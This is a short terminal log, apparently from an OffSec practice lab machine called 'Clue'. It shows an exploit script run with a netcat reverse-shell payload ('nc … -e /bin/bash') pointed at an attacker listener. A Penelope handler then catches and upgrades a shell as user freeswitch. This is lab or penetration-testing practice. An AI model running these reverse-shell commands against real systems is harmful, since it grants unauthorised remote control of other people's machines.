 ┌──(root㉿kali)-[/home/kali/offsec/Clue]
reports
└─# python3 47799.py 192.168.146.240 "nc 192.168.45.198 80 -e /bin/bash"
Authenticated
┌──(root㉿kali)-[/home/kali/offsec/Clue]
└─# python3 /home/kali/Desktop/smbserver.py --help
┌──(root㉿kali)-[/home/kali/offsec/Clue]
└─# python3 /home/kali/tools/penelope/penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.204.149 • 172.19.0.1 • 172.17.0.1 • 172.20.0.1 • 172.18.0.1
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from clue~192.168.146.240-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/clue~192.168.146.240-Linux-x86_64/2025_06_11-11_35_01-598.log 📜
freeswitch@clue:/$ whoami
freeswitch
freeswitch@clue:/$